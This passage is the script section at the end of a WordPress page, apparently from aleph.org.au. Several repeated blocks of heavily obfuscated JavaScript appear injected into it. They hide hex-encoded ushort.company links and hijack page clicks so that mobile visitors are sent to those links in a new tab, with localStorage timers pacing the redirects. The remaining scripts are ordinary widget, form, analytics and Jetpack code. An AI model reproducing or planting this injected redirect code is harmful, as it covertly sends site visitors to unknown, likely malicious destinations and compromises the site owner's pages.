Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"0","tz":"11","srv":"aleph.org.au","arch_cat":"politics","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://aleph.org.au/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://aleph.org.au/wp-admin/admin-ajax.php","nonce":"999412251c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://aleph.org.au/wp-login.php?redirect_to=https%3A%2F%2Faleph.org.au%2F2025%2F08%2F04%2Fjillian-segal-and-advance%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
